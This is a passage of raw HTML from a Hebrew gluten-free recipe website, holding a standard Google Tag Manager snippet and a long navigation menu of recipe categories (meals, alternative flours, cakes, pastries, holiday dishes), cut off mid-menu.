  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>    <style type="text/css">
		
				
				
				
				
				
				
    </style>
    
		


	<!-- for head -->
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NDPPCTT');</script>
      <!-- End Google Tag Manager -->

</head>

<body class="rtl wp-singular post-template-default single single-post postid-29116 single-format-standard wp-embed-responsive wp-theme-sitka wp-child-theme-sitka-child is-header-layout3">


<!-- for body -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDPPCTT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	



	
	<div id="mobile-header-wrapper">
		<header id="mobile-menu" class="mobile-header">
				
	<span class="menu-icon">
		<button class="menu-toggle"></button>
		<span>Menu</span>	</span>
	
	<div id="mobile-navigation">
		<ul id="menu-main-demo-main" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://www.essyroz.com">דף הבית</a></li>
<li id="menu-item-10289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10289"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/">מתכונים</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-470"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/">ארוחות</a>
	<ul class="sub-menu">
		<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/">מתכונים לארוחת בוקר</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%a6%d7%95%d7%94%d7%a8%d7%99%d7%99%d7%9d/">מתכונים לארוחת צוהריים</a></li>
		<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9805"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%a9%d7%9c-%d7%90%d7%97%d7%a8-%d7%a6%d7%95%d7%94%d7%a8%d7%99%d7%99%d7%9d/">פינוק של אחר צוהריים</a></li>
		<li id="menu-item-9828" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9828"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%99%d7%93-%d7%94%d7%a7%d7%a4%d7%94/">פינוק ליד הקפה</a></li>
		<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%a2%d7%a8%d7%91/">מתכונים לארוחת ערב</a></li>
		<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%91%d7%a8%d7%90%d7%a0%d7%a5/">מתכונים לבראנץ&#8217;</a></li>
	</ul>
</li>
	<li id="menu-item-26570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26570"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%a7%d7%9c%d7%99%d7%9d/">מתכונים קלים ללא גלוטן</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-511"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/">קמחי מקור</a>
	<ul class="sub-menu">
		<li id="menu-item-9823" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9823"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a9%d7%a7%d7%93%d7%99%d7%9d/">קמח שקדים</a></li>
		<li id="menu-item-9820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9820"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a2%d7%93%d7%a9%d7%99%d7%9d/">קמח עדשים</a></li>
		<li id="menu-item-9821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9821"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a7%d7%99%d7%a0%d7%95%d7%90%d7%94/">קמח קינואה</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%95%d7%a7%d7%95%d7%a1/">קוקוס</a></li>
		<li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9816"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%90%d7%95%d7%a8%d7%96/">קמח אורז</a></li>
		<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%97%d7%95%d7%9e%d7%95%d7%a1/">קמח חומוס</a></li>
		<li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%98%d7%a4%d7%99%d7%95%d7%a7%d7%94/">קמח טפיוקה</a></li>
		<li id="menu-item-9824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9824"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%aa%d7%99%d7%a8%d7%a1/">קמח תירס</a></li>
		<li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%98%d7%a3/">קמח טף</a></li>
		<li id="menu-item-9822" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9822"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a9%d7%99%d7%91%d7%95%d7%9c%d7%aa-%d7%a9%d7%95%d7%a2%d7%9c/">קמח שיבולת שועל</a></li>
		<li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%9b%d7%95%d7%a1%d7%9e%d7%aa/">קמח כוסמת</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%98%d7%97%d7%99%d7%a0%d7%94/">טחינה</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%97%d7%9e%d7%90%d7%aa-%d7%91%d7%95%d7%98%d7%a0%d7%99%d7%9d/">חמאת בוטנים</a></li>
		<li id="menu-item-28658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28658"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%97%d7%9e%d7%90%d7%aa-%d7%a9%d7%a7%d7%93%d7%99%d7%9d/">ממרח שקדים</a></li>
	</ul>
</li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-475"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/">סירים ומחבתות לוהטות</a>
	<ul class="sub-menu">
		<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%a6%d7%9e%d7%97%d7%95%d7%a0%d7%99/">מתכונים צמחוניים</a></li>
		<li id="menu-item-27239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27239"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%98%d7%95%d7%a4%d7%95/">מתכונים עם טופו</a></li>
		<li id="menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23109"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%93%d7%92%d7%99%d7%9d/">מתכוני דגים</a></li>
		<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%91%d7%a9%d7%a8/">מתכוני בשר</a></li>
		<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%a2%d7%95%d7%a3/">מתכוני עוף</a></li>
		<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/">מרקים</a></li>
		<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d-%d7%90%d7%a8%d7%95%d7%9b%d7%99%d7%9d/">תבשילים ארוכים</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%aa%d7%95%d7%aa-%d7%99%d7%a8%d7%a7%d7%95%d7%aa/">מחבתות ירקות</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%aa%d7%95%d7%aa-%d7%91%d7%99%d7%a6%d7%99%d7%9d/">מחבתות ביצים</a></li>
	</ul>
</li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-494"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/">מתוקים</a>
	<ul class="sub-menu">
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27893"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/">עוגות ללא גלוטן</a>
		<ul class="sub-menu">
			<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-499"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/">עוגות בחושות</a></li>
			<li id="menu-item-9827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9827"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93/">עוגות שוקולד</a></li>
			<li id="menu-item-9826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9826"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a4%d7%a8%d7%99/">עוגות פרי</a></li>
			<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14936"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%92%d7%91%d7%99%d7%a0%d7%94/">עוגות גבינה</a></li>
			<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%91%d7%a8%d7%90%d7%95%d7%a0%d7%99%d7%96/">בראוניז</a></li>
		</ul>
</li>
		<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/">עוגיות</a></li>
		<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a7%d7%a8%d7%99%d7%9d/">קינוחים קרים</a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%a0%d7%a1/">מאפינס</a></li>
		<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%9c%d7%9c%d7%90-%d7%90%d7%a4%d7%99%d7%99%d7%94/">ללא אפייה</a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/">טבעוני</a></li>
		<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a4%d7%a0%d7%a7%d7%99%d7%99%d7%a7%d7%99%d7%9d/">פנקייקים</a></li>
		<li id="menu-item-9840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9840"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a8%d7%99%d7%91%d7%95%d7%aa/">ריבות</a></li>
	</ul>
</li>
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-503"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/">מאפים</a>
	<ul class="sub-menu">
		<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%9c%d7%97%d7%9e%d7%99%d7%9d/">לחמים</a></li>
		<li id="menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23122"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a4%d7%99%d7%aa%d7%95%d7%aa/">פיתות</a></li>
		<li id="menu-item-23142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23142"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%9c%d7%97%d7%9e%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d/">לחמים מהירים</a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a7%d7%a8%d7%a7%d7%a8%d7%99%d7%9d/">קרקרים</a></li>
		<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a4%d7%99%d7%a6%d7%95%d7%aa/">פיצות</a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a4%d7%a9%d7%98%d7%99%d7%93%d7%95%d7%aa/">פשטידות וקישים</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%91%d7%95%d7%a8%d7%a7%d7%a1/">בורקס</a></li>
		<li id="menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23079"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%92%d7%90%d7%9c%d7%98/">גאלט</a></li>
		<li id="menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23113"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a7%d7%a8%d7%a4%d7%99%d7%9d/">קרפים</a></li>
	</ul>
</li>
	<li id="menu-item-9831" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9831"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/">חגים</a>
	<ul class="sub-menu">
		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11106"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/">מתכונים לראש השנה</a>
		<ul class="sub-menu">
			<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11112"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/">ראשונות</a></li>
			<li id="menu-item-11108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11108"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a2%d7%a7%d7%a8%d7%99%d7%95%d7%aa/">עיקריות</a></li>
			<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11111"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/">קינוחים</a></li>
		</ul>
</li>
		<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12778"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%97%d7%a0%d7%95%d7%9b%d7%94/">מתכונים לחנוכה</a>
		<ul class="sub-menu">
			<li id="menu-item-9835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9835"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%9c%d7%91%d7%99%d7%91%d7%95%d7%aa/">לביבות</a></li>
			<li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a1%d7%95%d7%a4%d7%92%d7%a0%d7%99%d7%95%d7%aa/">סופגניות</a></li>
		</ul>
</li>
		<li id="menu-item-9838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9838"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%98%d7%95-%d7%91%d7%a9%d7%91%d7%98/">מתכונים לטו בשבט</a></li>
		<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14899"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/">מתכונים לפורים</a>
		<ul class="sub-menu">
